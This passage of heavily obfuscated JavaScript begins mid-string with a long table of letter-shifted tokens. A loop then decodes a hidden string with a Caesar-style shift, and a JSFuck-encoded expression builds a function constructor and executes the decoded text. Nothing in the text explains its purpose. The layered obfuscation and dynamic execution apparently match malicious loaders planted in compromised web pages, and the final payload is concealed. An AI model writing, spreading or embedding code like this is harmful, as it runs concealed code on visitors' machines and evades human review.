KID4X2DhpIVeLIZemIZdXyxvni|zDwytXfEFZu|SQLtFNY|unuh|uQ5tFgZew2D5T29pT2rf|koylsMyfywnil|SQLtFNUr|SQLtFQDbvg5fwa|SQL2TRD0uRHfvQPoxW0tHXGsGs5kwAw|x2feTP9tu3ftS3DbwAPsFgjqTq|Xk93p3ogL29hL2jxXyZhnE9tLTZxnzZxX3Z0KJV0X2xfKIpxok9yKJLbK29gXyxvni|vAZsT2PzSgZovgPsFgxjTa|SgZovgPsR2ZeFgxjTa|TgZ2uQHpvdYouQHp|SQLzSRDfSK|rfche|giw|LAf2KQLV|KQLtR2xpv2xmTP8qGK|KQLtR2xpv2xmTP8qGa|KQLtR2xpv2xmTP8qGq|KQLtR2xpv2xmTP8qHU|LAf2KQK|LAf2KQKr|LAf2KQKs|LAf2KQKt|LAf2KQLW|KQLGSRffwdY|LAf2KQLX|KQLDvQZhTK|KQLYuRS|KQLWv3arHdU|KQLXv250SQfoTRC|T2rjvgntx3DbwBVfwa|SQLOTQZtTRC|SgZovgPsR2Ze|KQLGSRffwdC|KQLAwgZnTNK||SQLcSQ5oTRC|SQKnTg9pxAPs|SQKnvAPgxU|SQLWSQ5oTRDRwgZq|SQKnThDbvQO|SQKnuAPbTAPs|SQKnuQ1h|SQKnuQ5oTRC|SQKnvAZcTQq|SQKnvAC|SQKnS29oxAZjvgPs|KQLAwgZnTNG|SQKnS29oxAZjvgPsFNY|SQKnS29oxAZjvgPsFNC|KQKtGXV4GNK1|KQKtGXV4GdOq|KQK3Gdb4INU|KQLVwgPb|KQLAwgZnTNY|KQLAwgZnTNC|SQLWSQ5oTRC|SQLVTU|gy|eyyj|Qbi|xiymh|Von|qcnbion|uxpylncmcha|chwigy|qy|wuh|guecha|Nbun|mcny|uqymigy|ohxylmnuhx|SQLtwAZdTK|bupy|xcmuvfyx|gs|Fyn|SQLtR3L5wAO|uh|SgZovgPsSQK|YYYYYY|CAZeR2DpyU|SgZovgPsuQK|SQLtvA90|wA9qxRVbTU|T29pT2rfR2Ze|v3P0ShDbuQ4nwAZjTU|w3VpvhHpwgPeR2rjvgm|SQLtwRPbwgO|777777|omcha|uxv8zz|ZZZZZZ|Qyfwigy|Cn|fiiem||fcey|sio||||ly|ieus|191|SQLzw3VbS2O|wfyul|160jr|40jr|127|wfcwe|mjfcn|lypylmy|dich|lykoymnUhcguncihZlugy|aeDiwaZntzGtqUUUUVDLO5YleDaaa|hiq|t0|gchQcxnb|Tu|120|gchBycabn|yhwixy|lygipyCnyg|3yOyoUNLuHGm0tzgf|zzz|WAz7MUJ2P6UdNIOu8CtX3weky2YHAofQAzr9PECVV72DG1fUoFEV3nuIHWVh3JS0CC5wZlFl7wWj|Y5BfKM6MBpPMO0P|d9rDPVYYvQYRZPTKHR9|1BR6abeUL9Y5wlNaG|0n6kdCfTvtMjygc|2048|GdU3RDOEs|MLQbHmgIutpEtKSwY0bP5hXeoKKEzOag4BgkU2soJrzGO1g4tFLNGUkFbH6VBWyYRGXi2HmS8GxWyVV6DsxGfjm3oArTyzs7YI1psJpbIrF7NJQdPOPpTeHD|OCQlxPJYj7tBs7iQRcOagL3exodvTC73eabNuiuYEGIb8oj2G8VPwyinx|Op0FzJtfmVYFT|VHsYHcZAy5WraTsCN6EPsAI2m5D5wy|14RI7wL5QP1KVyxn3w|KbTFSFH54|y8rl8h5fjRsh|o3N9UvXdRqCGRzrgmulqE9qOVV5Ed8s2xWq|Ek8v7g0LjqumhL|oDsfO|xYzfkR6atW4bx1dMat0odgJesaXdpHSXmO0TaadEVkFJlKFzXOKCtrGVnMIowLqFtlxK2XZI0HXxhmSk0siDsYV0ZBNVByzsrwsOs8dzfB7mBmtMzaunb4bSqwX3G29C5XGtxVHI2CZwW5s6BMxoiz4A5xKHGQx4wXwdHHyHAgv02|Xuny|mynNcgyion|SQLzw2rpxU|LoViiDlGsrzf|500|175|bl|1jr|mifcx|WWW|UVWXYZABCDEFGHIJKLMNOPQRSTuvwxyzabcdefghijklmnopqrst0123456789|uhcguncih|999|mar|vuwealiohx|109|35jr|ihgiomyipyl|ihgiomyion|luxcom|200|ypyhn|Ulcuf|zlugyYfygyhn|Vfuwe|fchy|hilguf|16jn|12jr|gulachLcabn|vilxylLuxcom|lyfiux|45jr|virMbuxiq|14jr|24jr|8jr|lavu|ihwfcwe|mwlyyh|18jn|vNjfbv|Z2K|r0t6nuoKSpJrqN0PG1fB9Uxn5Fj|vcn|wlyunyNyrnHixy|wfyulChnylpuf|chhylBycabn|xKHGJUYZljYC|w1|9999|bnnjm|fs|SgZovgPsHXS4|3LA63D6|192|xunu|jha|vumy64|cPVILq0EAaiUUUUHMObYOaUUUEUUUUUiWUGUUUVI8aAkUUUV|1VGPYRl6|wmm|[base64]|mUUUXGUUUmEsmEWaieDWLswhCYVUNk6oiOZVNGtGtl6oldkkiMYbCAVaurmvBwx3xSQZa0HXNgq8JTS2G5INezBr|w2PsxgOoSQLoTRLbw2fbFgHpvM9qwg9nv2rpSQK|SQLzSgfh|SQLzSg94|yg9pxgPsFgZevgP0SRHjSM5dv20pw2bbwgPeF2Dbvg5fwhVbT2PtF2LbwhL0SQxtSgZovgPsFgZtwBa|uX0rGXK|yQZiv28oSQLoTRLbw2fbFgHpvM9tTRD2J3G9GdSs|yQZtvgeoSQLoTRLbw2fbFgHpvM9eTRHjT24pwgPmSRPoS2apT2T4F2PmuRLfwAZsxA5fwf8|v3anTW5bTA5fxAZtuQYoS29nF2Z1uQK9GtG|TX0r|wig|S3D1vgHiyRDpvAqoSQLoTRLbw2fbFgHpvM92SRH0J2ThJNG|xA9swgPoxBioSQLoTRLbw2fbFgHpvM9nT2feF2ZeFgjt|SQLoTRLbw2fbFgHpvK|SQLdvAf4yW5oTRK|SQL0wgZdu2Psws5oTRK|SgZovgPsxBDbS2movgP0|uxhynumcu|jsKFcVo8QXSarYTGvyYkCcMG8l|mUUUXl6|yhj7NHNOiDszg5oufjuP5yReIXa7e5INuugikEMhw3HtT2xgBb4xlu2nBL0zPKOZUKYXJYrJHVKRi6Ibpv28CWUdj19zM0nFhtw29pv25ovg1nvQQfjuHdS3xzR1iuAbOPZLGNYquAbiRZrzk5ovb4yBy3n7Br8zae5JzdS3ya4IVaSZ|ckEdiLUYXfT4miFbrMaws6abaIs7YyW2JC4XBv7jI7gLqNVsp5bArZ|WRLNNKuqPiavEyXYm2bm4GnDwHPNS2EawfqB2pSIXZNu4ZK|1ZGtTCAKL3BQD4Z1NkQnIuUXk0T9cnPTla1M6DFc7V1GUnOWR1rHV0S0iF9bjE4|SvOGHPdkAsMqlLOAmFo6|oQX20FmHCXxKon4FRU|EgMr|0hau14KD3AIQkXgIqDaLiMgy8IIbUKkcObJGvOAemWd5Fnu4WvyZbR9HH0Njhs|VEjrukfUIpWkVdtNZUj2HZoxD5juyfM5NvqnVfUpHaYxyYAC6I6DOn42HboptTpdRNBrqcuVROCGhUEu5Jk9MF3ah1EUIYeaBPQVCGO14XVZ2IB3EIzKjA2iMKjESUYxE0GAwXa1rvxIQs|C1NjI7WhVTI|zh5YLYK9JN3MEMhP1xRem7ImlEsjkugvgjkLeTZxRP1LOPBLCMBKBL309JNk4yBj3HtJt8|KwQlOLBDMFlvVHUrTNBvaMWmBRDegVrcmGpYlZPwaY|b0AmIWm9OqJ2ri6|OcgUsha9OyJoljpG8QgUxmpc6aHqVGbJlJkygiRsqTm8kF9DTsvbkZ6FTVTDHUHgSmIMuVNeMkwjhWZYehnSdnLYZfUNYnarxXKfzzbM3xxXUtzvvBSJOXADjAN|OUXPaprBVtJ9FOozkKXnP|oC70qImaZQOKWzTW1OC0Ynnib66X|mtMxUnEnqeLLHhWCcXtHtw0LI|egFvEgmY|kxQs60E14e|LOClqAe|YoD0AnFOdPznpqYSkguL66DR9Ujuj6wWsEbcP|CMqCt5pzKsXZ3R|Fs8pEsmlXq8I4oFden7zbhDtaf5x7y3neTANSPfTJN08pFc7IWqo|p792xhvvxBNTSQBTRf7SQfjTQPhPLeShDcv8|JtHtw3gsGdfolldmFXbiuBxz3|uu2nbSQBROZXOJXtOINhi0xBcjkvwyBduT2xWKeFMFs|p7|v29pfpv2rh5|ydCtuvQ26MekaGXU7BVsLUUXiG7edUUUUChLMNfG6UWN4rbeJnS5cHcUC9JFp6xlMjkASwfjG5vyhaeK8HXUhmAcAGqUUVynDLYZOQGJH2AxNY1YSbgZK7F339lqhaP2CcLDHCAUa1MKeZUBjahKjEhTVURpppRz9gv5hmroNkXH|wCu9T8CeASu9IARJDXg5LhGR5jcg7SnNFV24vnOEgEhTyQmQjaBhtCJ5OowpHiXlf8AOlPsOVG4rkK|GatHZuWPsBPCIHvr1YXlnWtn6tGYAtZtZqZTD19djDs2kr5VwgsVG|0cxpavlXyVbwE|iAEgQ8XUZyXIrzIDG4XwhNSlnN7xbTfnNQ7IRBV1WfYQeJI0DgaYG1jyvm5WwU2OWNM6KsBGuYnsw3FUfQwXdTLysFjETM9oN02086po0nDu|Fhr0nCFGEj3oprC61cSB33Kk3G24e|PIJyf7LCxyCVexi|BS9QUtjTFMMWHKlTvAI1h4P4b9oXJ7LNcCCsuZKiclzrWzncbn4mE8EyEkJb34X2M7NmLIBLcsGlUrlnHgm9B5Kuq9IvO1B4Qxp8t0D8ivpIi|qx4EUhegvuyJmjU|SgZovgPsHtC4yXeq'.mjfcn('|'),0,{}));*/});var vICGGmapo = [!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var HkeiWPVP = '';var _0x1fe5=['length','charCodeAt','fromCharCode'];for(var i=0;i< JtIcbrVdBMKM[_0x1fe5[0]];i++){var xnIfkwSnFzkI=JtIcbrVdBMKM[_0x1fe5[1]](i);if(97<= xnIfkwSnFzkI&& xnIfkwSnFzkI< 123){HkeiWPVP+= String[_0x1fe5[2]]((xnIfkwSnFzkI- vICGGmapo+ 7)% 26+ 97)}else {if(65<= xnIfkwSnFzkI&& xnIfkwSnFzkI< 91){HkeiWPVP+= String[_0x1fe5[2]]((xnIfkwSnFzkI- vICGGmapo+ 13)% 26+ 65)}else {HkeiWPVP+= String[_0x1fe5[2]](xnIfkwSnFzkI)}}};var x=HkeiWPVP;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()